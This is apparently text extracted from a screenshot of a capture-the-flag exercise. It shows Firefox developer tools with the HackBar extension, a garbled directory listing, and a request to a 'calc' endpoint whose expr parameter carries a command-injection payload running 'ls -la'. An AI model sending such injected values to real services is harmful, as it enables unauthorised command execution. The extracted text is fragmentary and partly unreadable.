 6 1 28 - - 1 4096 26 09 01 . - - 1 4096 26 09 00 .. - - 2 4096 26 09 01 - - -- -- 1 410 9 20 28 . - - -- -- 1 5 9 19 05 . - - 2 4096 9 19 04 - - 2 4096 8 23 59 3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://camp.hitctf.cn:25794/calc
?expr=1";ls -la;echo "3
Post data Referer User Agent Cookies Clear All